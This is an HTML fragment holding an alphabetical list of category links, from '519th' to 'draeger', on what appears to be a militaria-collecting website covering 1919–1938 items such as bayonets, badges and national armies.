	<li class="cat-item cat-item-7696"><a href="https://militaria19191938.org/category/519th/" >519th</a>
</li>
	<li class="cat-item cat-item-6870"><a href="https://militaria19191938.org/category/522nd/" >522nd</a>
</li>
	<li class="cat-item cat-item-5571"><a href="https://militaria19191938.org/category/54cm/" >54cm</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://militaria19191938.org/category/55cm/" >55cm</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://militaria19191938.org/category/56cm/" >56cm</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://militaria19191938.org/category/57cm/" >57cm</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://militaria19191938.org/category/57th/" >57th</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://militaria19191938.org/category/60fps/" >60fps</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaria19191938.org/category/640u/" >640u</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://militaria19191938.org/category/644b/" >644b</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://militaria19191938.org/category/654u/" >654u</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://militaria19191938.org/category/686p/" >686p</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://militaria19191938.org/category/687b/" >687b</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://militaria19191938.org/category/7095-1923/" >7095-1923</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://militaria19191938.org/category/7291930s/" >7291930&#039;s</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://militaria19191938.org/category/737c/" >737c</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaria19191938.org/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaria19191938.org/category/823c/" >823c</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://militaria19191938.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaria19191938.org/category/a0136/" >a0136</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaria19191938.org/category/a642/" >a642</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaria19191938.org/category/abyssinians/" >abyssinians</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://militaria19191938.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://militaria19191938.org/category/adriatic/" >adriatic</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://militaria19191938.org/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://militaria19191938.org/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-8972"><a href="https://militaria19191938.org/category/afghan/" >afghan</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://militaria19191938.org/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://militaria19191938.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaria19191938.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://militaria19191938.org/category/airplanes/" >airplanes</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://militaria19191938.org/category/airship/" >airship</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://militaria19191938.org/category/aizsargi/" >aizsargi</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://militaria19191938.org/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://militaria19191938.org/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaria19191938.org/category/albanian/" >albanian</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://militaria19191938.org/category/alcano/" >alcano</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://militaria19191938.org/category/allach/" >allach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://militaria19191938.org/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://militaria19191938.org/category/almirante/" >almirante</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://militaria19191938.org/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaria19191938.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://militaria19191938.org/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://militaria19191938.org/category/amblem/" >amblem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaria19191938.org/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://militaria19191938.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://militaria19191938.org/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaria19191938.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaria19191938.org/category/an6510/" >an6510</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaria19191938.org/category/anarchistic/" >anarchistic</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://militaria19191938.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://militaria19191938.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://militaria19191938.org/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://militaria19191938.org/category/anschluss/" >anschluss</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://militaria19191938.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://militaria19191938.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaria19191938.org/category/antisemitismus/" >antisemitismus</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://militaria19191938.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://militaria19191938.org/category/antoni/" >antoni</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaria19191938.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://militaria19191938.org/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaria19191938.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://militaria19191938.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://militaria19191938.org/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://militaria19191938.org/category/argentinian/" >argentinian</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://militaria19191938.org/category/argonne/" >argonne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://militaria19191938.org/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://militaria19191938.org/category/armband/" >armband</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://militaria19191938.org/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://militaria19191938.org/category/armoured/" >armoured</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://militaria19191938.org/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://militaria19191938.org/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaria19191938.org/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaria19191938.org/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://militaria19191938.org/category/ascenso/" >ascenso</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://militaria19191938.org/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://militaria19191938.org/category/asiatic/" >asiatic</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://militaria19191938.org/category/askeri/" >askeri</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://militaria19191938.org/category/astoria/" >astoria</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://militaria19191938.org/category/astra/" >astra</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://militaria19191938.org/category/atat/" >atat</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://militaria19191938.org/category/ataturk/" >ataturk</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://militaria19191938.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://militaria19191938.org/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://militaria19191938.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaria19191938.org/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://militaria19191938.org/category/austriahungarian/" >austriahungarian</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://militaria19191938.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://militaria19191938.org/category/austro/" >austro</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://militaria19191938.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://militaria19191938.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://militaria19191938.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://militaria19191938.org/category/auto-ordinance/" >auto-ordinance</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://militaria19191938.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://militaria19191938.org/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://militaria19191938.org/category/aviators/" >aviator&#039;s</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://militaria19191938.org/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://militaria19191938.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://militaria19191938.org/category/b1192/" >b1192</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://militaria19191938.org/category/babcock/" >babcock</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://militaria19191938.org/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://militaria19191938.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://militaria19191938.org/category/bajonett/" >bajonett</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaria19191938.org/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://militaria19191938.org/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://militaria19191938.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://militaria19191938.org/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://militaria19191938.org/category/bartos/" >bartos</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://militaria19191938.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://militaria19191938.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://militaria19191938.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://militaria19191938.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://militaria19191938.org/category/bauern/" >bauern</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://militaria19191938.org/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaria19191938.org/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://militaria19191938.org/category/bayonets/" >bayonets</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://militaria19191938.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://militaria19191938.org/category/bedrijfsfilm/" >bedrijfsfilm</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://militaria19191938.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://militaria19191938.org/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://militaria19191938.org/category/behy/" >behy</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://militaria19191938.org/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://militaria19191938.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://militaria19191938.org/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://militaria19191938.org/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://militaria19191938.org/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://militaria19191938.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://militaria19191938.org/category/berthier/" >berthier</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://militaria19191938.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://militaria19191938.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://militaria19191938.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://militaria19191938.org/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-8977"><a href="https://militaria19191938.org/category/blimp/" >blimp</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://militaria19191938.org/category/bloodiest/" >bloodiest</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://militaria19191938.org/category/bluejackets/" >bluejackets</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://militaria19191938.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://militaria19191938.org/category/boje/" >boje</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://militaria19191938.org/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://militaria19191938.org/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://militaria19191938.org/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://militaria19191938.org/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://militaria19191938.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaria19191938.org/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaria19191938.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://militaria19191938.org/category/bratislava/" >bratislava</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaria19191938.org/category/bratislavsk/" >bratislavsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaria19191938.org/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaria19191938.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://militaria19191938.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaria19191938.org/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://militaria19191938.org/category/brigada/" >brigada</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaria19191938.org/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://militaria19191938.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://militaria19191938.org/category/britain-order/" >britain-order</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://militaria19191938.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://militaria19191938.org/category/broadside/" >broadside</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://militaria19191938.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://militaria19191938.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://militaria19191938.org/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://militaria19191938.org/category/brussels/" >brussels</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://militaria19191938.org/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://militaria19191938.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://militaria19191938.org/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://militaria19191938.org/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://militaria19191938.org/category/burleigh/" >burleigh</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://militaria19191938.org/category/buttplate/" >buttplate-</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://militaria19191938.org/category/c1925/" >c1925</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://militaria19191938.org/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://militaria19191938.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://militaria19191938.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://militaria19191938.org/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://militaria19191938.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://militaria19191938.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://militaria19191938.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://militaria19191938.org/category/cando/" >cando</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://militaria19191938.org/category/cap100/" >cap100</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://militaria19191938.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://militaria19191938.org/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://militaria19191938.org/category/carcano/" >carcano</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://militaria19191938.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://militaria19191938.org/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaria19191938.org/category/casedorder/" >cased&#039;order</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://militaria19191938.org/category/cassin/" >cassin</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://militaria19191938.org/category/cavalry/" >cavalry</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://militaria19191938.org/category/cebe/" >cebe</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://militaria19191938.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://militaria19191938.org/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://militaria19191938.org/category/chaco/" >chaco</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://militaria19191938.org/category/chancellor/" >chancellor</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://militaria19191938.org/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://militaria19191938.org/category/chefoo/" >chefoo</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://militaria19191938.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://militaria19191938.org/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://militaria19191938.org/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://militaria19191938.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://militaria19191938.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://militaria19191938.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://militaria19191938.org/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://militaria19191938.org/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://militaria19191938.org/category/cina/" >cina</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://militaria19191938.org/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaria19191938.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://militaria19191938.org/category/citizens/" >citizens</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://militaria19191938.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaria19191938.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://militaria19191938.org/category/civilian/" >civilian</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://militaria19191938.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://militaria19191938.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://militaria19191938.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaria19191938.org/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://militaria19191938.org/category/closer/" >closer</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://militaria19191938.org/category/cm1922/" >cm1922</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://militaria19191938.org/category/cm1939/" >cm1939</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://militaria19191938.org/category/cmtc/" >cmtc</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://militaria19191938.org/category/cnt-fai/" >cnt-fai</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaria19191938.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://militaria19191938.org/category/collab/" >collab</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://militaria19191938.org/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://militaria19191938.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://militaria19191938.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://militaria19191938.org/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://militaria19191938.org/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://militaria19191938.org/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://militaria19191938.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://militaria19191938.org/category/comder/" >comder</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://militaria19191938.org/category/comite/" >comite</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://militaria19191938.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://militaria19191938.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://militaria19191938.org/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://militaria19191938.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://militaria19191938.org/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://militaria19191938.org/category/compl/" >compl</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://militaria19191938.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://militaria19191938.org/category/confidential/" >confidential</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://militaria19191938.org/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://militaria19191938.org/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://militaria19191938.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-7633"><a href="https://militaria19191938.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://militaria19191938.org/category/cornfield/" >cornfield</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://militaria19191938.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://militaria19191938.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://militaria19191938.org/category/corrected/" >corrected</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://militaria19191938.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://militaria19191938.org/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://militaria19191938.org/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://militaria19191938.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://militaria19191938.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaria19191938.org/category/cruciform/" >cruciform</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://militaria19191938.org/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://militaria19191938.org/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaria19191938.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://militaria19191938.org/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaria19191938.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://militaria19191938.org/category/czar/" >czar</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaria19191938.org/category/czarist/" >czarist</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://militaria19191938.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://militaria19191938.org/category/czechkoslovakia/" >czechkoslovakia</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://militaria19191938.org/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaria19191938.org/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaria19191938.org/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://militaria19191938.org/category/czechoslvakia/" >czechoslvakia</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://militaria19191938.org/category/czechslovakia/" >czechslovakia</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://militaria19191938.org/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaria19191938.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-8774"><a href="https://militaria19191938.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://militaria19191938.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://militaria19191938.org/category/daughters/" >daughters</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://militaria19191938.org/category/ddac/" >ddac</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://militaria19191938.org/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://militaria19191938.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://militaria19191938.org/category/defeat/" >defeat</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://militaria19191938.org/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaria19191938.org/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://militaria19191938.org/category/degtyarev/" >degtyarev</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://militaria19191938.org/category/demobilisation/" >demobilisation</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://militaria19191938.org/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://militaria19191938.org/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaria19191938.org/category/dettman/" >dettman</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://militaria19191938.org/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://militaria19191938.org/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://militaria19191938.org/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://militaria19191938.org/category/disarmament/" >disarmament</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://militaria19191938.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://militaria19191938.org/category/distintivi/" >distintivi</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://militaria19191938.org/category/distintivo/" >distintivo</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://militaria19191938.org/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://militaria19191938.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://militaria19191938.org/category/documental/" >documental</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://militaria19191938.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://militaria19191938.org/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://militaria19191938.org/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://militaria19191938.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://militaria19191938.org/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://militaria19191938.org/category/draeger/" >draeger</a>
</li>
